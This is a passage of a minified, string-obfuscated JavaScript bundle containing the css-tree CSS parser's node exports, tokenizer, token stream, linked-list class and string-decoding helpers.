o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),M=n(7905),E=n(5204),P=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),I=n(2150),O=n(3922),q=n(3091),R=n(8659),V=n(9689),F=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>P,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>T,Operator:()=>C,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>H,PseudoElementSelector:()=>j,Ratio:()=>I,Raw:()=>O,Rule:()=>q,Scope:()=>R,Selector:()=>V,SelectorList:()=>F,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),M=n(5204),E=n(4476),P=n(8817),S=n(4037),N=n(1898),U=n(2015),T=n(1740),C=n(5509),W=n(7345),L=n(9509),H=n(1702),j=n(2150),I=n(3922),O=n(3091),q=n(8659),R=n(9689),V=n(2412),F=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2P;return this[t(4074)](this[t(3412)]())}},i={parse(){const t=a2P;return this[t(4074)](this[t(3397)]())}},s={parse(){const t=a2P;return this[t(4074)](this[t(3116)]())}},a={parse:r.T},c={parse(){const t=a2P;return this[t(4074)](this[t(2619)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2P,e=this[t(2661)]();this[t(765)]();t:for(;!this[t(2790)];){switch(this[t(386)]){case r.Vy:e[t(2215)](this[t(3116)]());break;case r.Qf:e[t(2215)](this[t(732)]());break;case r.A9:e[t(2215)](this[t(2581)]());break;case r.no:break t;default:this[t(2042)](t(2468))}this[t(765)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2P;switch(this[e(386)]){case r.Vw:return this[e(3641)]();case r.A9:return this[e(2581)]();case r.AJ:return this[e(1713)](this[e(1699)],t[e(1241)]);case r.hk:return this[e(1784)](this[e(1699)],t[e(1241)]);case r.Qf:return this[e(732)]();case r.fg:return this[e(875)]();case r.Ne:return this[e(2985)]();case r.wN:return this[e(3268)]();case r.zt:return this[e(468)](this[e(2958)],this[e(1772)],e(2298))?this[e(3983)]():this[e(2383)](this[e(1699)],t[e(1241)]);case r.s0:return this[e(3983)]();case r.Vy:return this[e(3110)](this[e(2958)],l)&&this[e(3110)](this[e(2958)]+1,s)?this[e(3572)]():this[e(3116)]();case r._i:{const t=this[e(572)](this[e(2958)]);if(t===c||t===i||t===s||t===a)return this[e(2581)]();t===o&&this[e(2042)](e(3788),this[e(2958)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2P;null!==e[n(3991)]&&n(3459)!==e[n(3991)][n(1760)]&&null!==t&&n(3459)!==t[n(1760)]&&e[n(2215)]({type:n(3459),loc:null,name:" "})},getNode:function(){const t=a2P;switch(this[t(386)]){case r.hk:return this[t(3451)]();case r.Vw:return this[t(3966)]();case r.Qx:return this[t(1872)](1)===r.Qx?this[t(3016)]():this[t(1975)]();case r.Vy:return this[t(1726)]();case r.wN:case r.Ne:return this[t(2985)]();case r.fg:46===this[t(572)](this[t(2958)])&&this[t(2042)](t(915),this[t(2958)]+1);break;case r._i:switch(this[t(572)](this[t(2958)])){case 43:case 62:case 126:case 47:return this[t(3459)]();case 46:return this[t(2925)]();case 42:case 124:return this[t(1726)]();case 35:return this[t(3966)]();case 38:return this[t(2862)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2P;return null!==t&&e(2581)===t[e(1760)]&&("-"===t[e(1465)][t[e(1465)][e(3356)]-1]||"+"===t[e(1465)][t[e(1465)][e(3356)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2P;s(t)&&(t[n(1465)]=" "+t[n(1465)]),s(e[n(3991)])&&(e[n(3991)][n(1465)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2P,n=t[e(2035)],r=n[e(3356)],s=n[e(3356)]>0?(0,i.vr)(n[e(572)](0)):0,a=(0,o.N)(t[e(1827)],r),c=(0,o.N)(t[e(1957)],r);let l=t[e(1930)],u=t[e(4017)];for(let t=s;t<r;t++){const o=n[e(572)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(572)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1827)]=a,t[e(1957)]=c,t[e(773)]=!0}class a{constructor(t,e,n,r){const o=a2P;this[o(2515)](t,e,n,r),this[o(1827)]=null,this[o(1957)]=null}[r(2515)](t="",e=0,n=1,o=1){const i=r;this[i(2035)]=t,this[i(3257)]=e,this[i(1930)]=n,this[i(4017)]=o,this[i(773)]=!1}[r(2482)](t,e){const n=r;return this[n(773)]||s(this),{source:e,offset:this[n(3257)]+t,line:this[n(1827)][t],column:this[n(1957)][t]}}[r(3066)](t,e,n){const o=r;return this[o(773)]||s(this),{source:n,start:{offset:this[o(3257)]+t,line:this[o(1827)][t],column:this[o(1957)][t]},end:{offset:this[o(3257)]+e,line:this[o(1827)][e],column:this[o(1957)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2P(2515)](t,e)}[r(3261)](){const t=r;this[t(2790)]=!1,this[t(1310)]=-1,this[t(386)]=0,this[t(2958)]=this[t(3461)],this[t(1772)]=this[t(3461)]}[r(2515)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3356)],s=(0,o.N)(this[n(2782)],t[n(3356)]+1),c=(0,o.N)(this[n(3100)],t[n(3356)]+1);let h=0,f=-1,m=0,p=t[n(3356)];this[n(2782)]=null,this[n(3100)]=null,c[n(1557)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2035)]=t,this[n(3461)]=-1===f?0:f,this[n(2968)]=h,this[n(2782)]=s,this[n(3100)]=c,this[n(3261)](),this[n(1875)]()}[r(1872)](t){const e=r;return(t+=this[e(1310)])<this[e(2968)]?this[e(2782)][t]>>l:a.LT}[r(2239)](t){const e=r;for(let n=this[e(1310)];n<this[e(2968)];n++){const r=this[e(2782)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2099)](t){const e=r;return(t+=this[e(1310)])<this[e(2968)]?this[e(2782)][t-1]&c:this[e(2035)][e(3356)]}[r(2224)](t){const e=r;for(let n=this[e(1310)];n<this[e(2968)];n++){const r=this[e(2782)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1310)]}return a.LT}[r(2829)](t,e){const n=r;return(t+=this[n(1310)])<this[n(2968)]&&(0,i.s0)(this[n(2035)],this[n(2782)][t-1]&c,this[n(2782)][t]&c,e)}[r(1210)](t){const e=r;return t===this[e(1310)]?this[e(2958)]:t>0?t<this[e(2968)]?this[e(2782)][t-1]&c:this[e(2782)][this[e(2968)]]&c:this[e(3461)]}[r(1712)](t){const e=r;return this[e(2035)][e(2455)](t,this[e(2958)])}[r(2483)](t){const e=r;return this[e(3100)][this[e(1310)]]<t}[r(888)](t,e){const n=r;return e?this[n(1872)](e)===a._i&&this[n(2035)][n(572)](this[n(2099)](e))===t:this[n(386)]===a._i&&this[n(2035)][n(572)](this[n(2958)])===t}[r(3372)](t){const e=r;let n=this[e(1310)]+t;n<this[e(2968)]?(this[e(1310)]=n,this[e(2958)]=this[e(2782)][n-1]&c,n=this[e(2782)][n],this[e(386)]=n>>l,this[e(1772)]=n&c):(this[e(1310)]=this[e(2968)],this[e(1875)]())}[r(1875)](){const t=r;let e=this[t(1310)]+1;e<this[t(2968)]?(this[t(1310)]=e,this[t(2958)]=this[t(1772)],e=this[t(2782)][e],this[t(386)]=e>>l,this[t(1772)]=e&c):(this[t(2790)]=!0,this[t(1310)]=this[t(2968)],this[t(386)]=a.LT,this[t(2958)]=this[t(1772)]=this[t(2035)][t(3356)])}[r(765)](){const t=r;for(;this[t(386)]===a.M$||this[t(386)]===a.Mw;)this[t(1875)]()}[r(2045)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2968)]&&(i=this[n(3100)][o],!(i<t));o++)switch(s=o>0?this[n(2782)][o-1]&c:this[n(3461)],e(this[n(2035)][n(572)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2782)][o]>>l)&&(o=i)}this[n(3372)](o-this[n(1310)])}[r(3637)](t){const e=r;for(let n=0,r=this[e(3461)];n<this[e(2968)];n++){const o=r,i=this[e(2782)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2857)](){const t=r,e=new Array(this[t(2968)]);return this[t(3637)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2035)][a(2455)](r,o),balance:this[a(3100)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2P;return null===t||t[n(3356)]<e?new Uint32Array(Math[n(1376)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3356)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2P;function s(e){return e<u?t[a2P(572)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2P,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3531))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3356)];f++){const e=t[n(572)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3356)]?void(f<t[n(3356)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2P;for(e||(e=s(f++)),d=r.Qf;f<t[n(3356)];f++){const a=t[n(572)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3356)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3356)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(572)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(778)]("*/",f+2),f=-1===f?t[n(3356)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});const o=[r(1380),r(3427),r(3117),r(855),r(569),r(2649),r(365),r(1796),r(3684),r(3727),r(690),r(1868),r(2952),r(629),r(1574),r(3302),r(861),r(1099),r(540),r(3270),r(1081),r(3151),r(2868),r(2965),r(2206),r(3630)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>P,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,M=23,E=24,P=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2P;return e<t[n(3356)]?t[n(572)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2P(572)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2P;if(n-e!==o[i(3356)])return!1;if(e<0||n>t[i(3356)])return!1;for(let s=e;s<n;s++){const n=o[i(572)](s-e);let a=t[i(572)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2P;for(;e>=0&&(0,r.i0)(t[n(572)](e));e--);return e+1}function l(t,e){const n=a2P;for(;e<t[n(3356)]&&(0,r.i0)(t[n(572)](e));e++);return e}function u(t,e){const n=a2P;for(;e<t[n(3356)]&&(0,r.yp)(t[n(572)](e));e++);return e}function d(t,e){const n=a2P;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(712)](t[n(3356)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2P;for(;e<t[n(3356)];e++){const i=t[n(572)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2P;let o=t[n(572)](e);if(43!==o&&45!==o||(o=t[n(572)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(572)](e)),46===o&&(0,r.yp)(t[n(572)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(572)](e+1),45!==o&&43!==o||(i=1,o=t[n(572)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2P;for(;e<t[n(3356)];e++){const i=t[n(572)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2P;if(1===t[e(3356)]&&!(0,r.tB)(t[e(572)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(1849)](n)}},426:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{B:()=>i});let o=null;class i{static[r(2131)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(1817)]=null,this[t(2992)]=null,this[t(977)]=null}[r(2131)](t){return i[r(2131)](t)}[r(2936)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(977)],i[n(2459)]=t,i[n(1875)]=e,i[n(977)]=this[n(977)]):i={prev:t,next:e,cursor:this[n(977)]},this[n(977)]=i,i}[r(701)](){const t=r,{cursor:e}=this;this[t(977)]=e[t(977)],e[t(2459)]=null,e[t(1875)]=null,e[t(977)]=o,o=e}[r(2700)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2459)]===t&&(s[i(2459)]=e),s[i(1875)]===n&&(s[i(1875)]=o),s=s[i(977)]}*[Symbol[r(1314)]](){const t=r;for(let e=this[t(1817)];null!==e;e=e[t(1875)])yield e[t(1939)]}get[r(3250)](){const t=r;let e=0;for(let n=this[t(1817)];null!==n;n=n[t(1875)])e++;return e}get[r(2982)](){return null===this[r(1817)]}get[r(524)](){const t=r;return this[t(1817)]&&this[t(1817)][t(1939)]}get[r(3991)](){const t=r;return this[t(2992)]&&this[t(2992)][t(1939)]}[r(389)](t){const e=r;let n=null;this[e(1817)]=null;for(let r of t){const t=i[e(2131)](r);null!==n?n[e(1875)]=t:this[e(1817)]=t,t[e(2459)]=n,n=t}return this[e(2992)]=n,this}[r(2009)](){return[...this]}[r(3354)](){return[...this]}[r(731)](t,e=this){const n=r,o=this[n(2936)](null,this[n(1817)]);for(;null!==o[n(1875)];){const r=o[n(1875)];o[n(1875)]=r[n(1875)],t[n(1613)](e,r[n(1939)],r,this)}this[n(701)]()}[r(676)](t,e=this){const n=r,o=this[n(2936)](this[n(2992)],null);for(;null!==o[n(2459)];){const r=o[n(2459)];o[n(2459)]=r[n(2459)],t[n(1613)](e,r[n(1939)],r,this)}this[n(701)]()}[r(3997)](t,e,n=this){const o=r;let i,s=this[o(2936)](null,this[o(1817)]),a=e;for(;null!==s[o(1875)];)i=s[o(1875)],s[o(1875)]=i[o(1875)],a=t[o(1613)](n,a,i[o(1939)],i,this);return this[o(701)](),a}[r(3678)](t,e,n=this){const o=r;let i,s=this[o(2936)](this[o(2992)],null),a=e;for(;null!==s[o(2459)];)i=s[o(2459)],s[o(2459)]=i[o(2459)],a=t[o(1613)](n,a,i[o(1939)],i,this);return this[o(701)](),a}[r(559)](t,e=this){const n=r;for(let r=this[n(1817)];null!==r;r=r[n(1875)])if(t[n(1613)](e,r[n(1939)],r,this))return!0;return!1}[r(2420)](t,e=this){const n=r,o=new i;for(let r=this[n(1817)];null!==r;r=r[n(1875)])o[n(1498)](t[n(1613)](e,r[n(1939)],r,this));return o}[r(2763)](t,e=this){const n=r,o=new i;for(let r=this[n(1817)];null!==r;r=r[n(1875)])t[n(1613)](e,r[n(1939)],r,this)&&o[n(1498)](r[n(1939)]);return o}[r(2221)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2936)](null,t);for(;null!==i[o(1875)];){const t=i[o(1875)];if(i[o(1875)]=t[o(1875)],e[o(1613)](n,t[o(1939)],t,this))break}this[o(701)]()}[r(3716)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2936)](t,null);for(;null!==i[o(2459)];){const t=i[o(2459)];if(i[o(2459)]=t[o(2459)],e[o(1613)](n,t[o(1939)],t,this))break}this[o(701)]()}[r(1476)](){const t=r;this[t(1817)]=null,this[t(2992)]=null}[r(1085)](){const t=r,e=new i;for(let n of this)e[t(1498)](n);return e}[r(895)](t){const e=r;return this[e(2700)](null,t,this[e(1817)],t),null!==this[e(1817)]?(this[e(1817)][e(2459)]=t,t[e(1875)]=this[e(1817)]):this[e(2992)]=t,this[e(1817)]=t,this}[r(3560)](t){const e=r;return this[e(895)](i[e(2131)](t))}[r(3059)](t){return this[r(638)](t)}[r(1498)](t){const e=r;return this[e(638)](i[e(2131)](t))}[r(638)](t,e=null){const n=r;if(null!==e)if(this[n(2700)](e[n(2459)],t,e,t),null===e[n(2459)]){if(this[n(1817)]!==e)throw new Error(n(2105));this[n(1817)]=t,e[n(2459)]=t,t[n(1875)]=e,this[n(2700)](null,t)}else e[n(2459)][n(1875)]=t,t[n(2459)]=e[n(2459)],e[n(2459)]=t,t[n(1875)]=e;else this[n(2700)](this[n(2992)],t,null,t),null!==this[n(2992)]?(this[n(2992)][n(1875)]=t,t[n(2459)]=this[n(2992)]):this[n(1817)]=t,this[n(2992)]=t;return this}[r(2748)](t,e){const n=r;return this[n(638)](i[n(2131)](t),e)}[r(930)](t){const e=r;if(this[e(2700)](t,t[e(2459)],t,t[e(1875)]),null!==t[e(2459)])t[e(2459)][e(1875)]=t[e(1875)];else{if(this[e(1817)]!==t)throw new Error(e(426));this[e(1817)]=t[e(1875)]}if(null!==t[e(1875)])t[e(1875)][e(2459)]=t[e(2459)];else{if(this[e(2992)]!==t)throw new Error(e(426));this[e(2992)]=t[e(2459)]}return t[e(2459)]=null,t[e(1875)]=null,t}[r(2215)](t){const e=r;this[e(638)](i[e(2131)](t))}[r(3612)](){const t=r;return null!==this[t(2992)]?this[t(930)](this[t(2992)]):null}[r(3742)](t){const e=r;this[e(895)](i[e(2131)](t))}[r(3889)](){const t=r;return null!==this[t(1817)]?this[t(930)](this[t(1817)]):null}[r(2901)](t){const e=r;return this[e(3891)](t,this[e(1817)])}[r(3497)](t){return this[r(3891)](t)}[r(3891)](t,e){const n=r;return null===t[n(1817)]||(null!=e?(this[n(2700)](e[n(2459)],t[n(2992)],e,t[n(1817)]),null!==e[n(2459)]?(e[n(2459)][n(1875)]=t[n(1817)],t[n(1817)][n(2459)]=e[n(2459)]):this[n(1817)]=t[n(1817)],e[n(2459)]=t[n(2992)],t[n(2992)][n(1875)]=e):(this[n(2700)](this[n(2992)],t[n(2992)],null,t[n(1817)]),null!==this[n(2992)]?(this[n(2992)][n(1875)]=t[n(1817)],t[n(1817)][n(2459)]=this[n(2992)]):this[n(1817)]=t[n(1817)],this[n(2992)]=t[n(2992)]),t[n(1817)]=null,t[n(2992)]=null),this}[r(2100)](t,e){const n=r;n(1817)in e?this[n(3891)](e,t):this[n(638)](e,t),this[n(930)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2P,r=Object[n(1517)](SyntaxError[n(3054)]),o=new Error;return Object[n(3120)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3255)]||"")[r(2100)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2P;if(r[e(3874)](t))return r[e(772)](t);const n=t[e(3112)]();let o=r[e(772)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1578)]({basename:n[e(2378)](r[e(3356)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1520)](t,o),o},a=function(t){const e=a2P;if(o[e(3874)](t))return o[e(772)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3356)]);if(!i&&(n=n[e(3112)](),o[e(3874)](n))){const r=o[e(772)](n);return o[e(1520)](t,r),r}const s=i?"":l(n,r[e(3356)]),a=n[e(2378)](0,r[e(3356)]+s[e(3356)]),u=Object[e(1578)]({basename:n[e(2378)](a[e(3356)]),name:n[e(2378)](r[e(3356)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1520)](t,u),u};function c(t,e){const n=a2P;return e=e||0,t[n(3356)]-e>=2&&t[n(572)](e)===i&&t[n(572)](e+1)===i}function l(t,e){const n=a2P;if(e=e||0,t[n(3356)]-e>=3&&t[n(572)](e)===i&&t[n(572)](e+1)!==i){const r=t[n(778)]("-",e+2);if(-1!==r)return t[n(2455)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2P,n=t[e(3356)],a=t[e(572)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(572)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(572)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2378)](i+1));break}if(s=t[e(572)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2455)](n+1,o))}else 13===s&&10===t[e(572)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2P,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3356)];e++){const 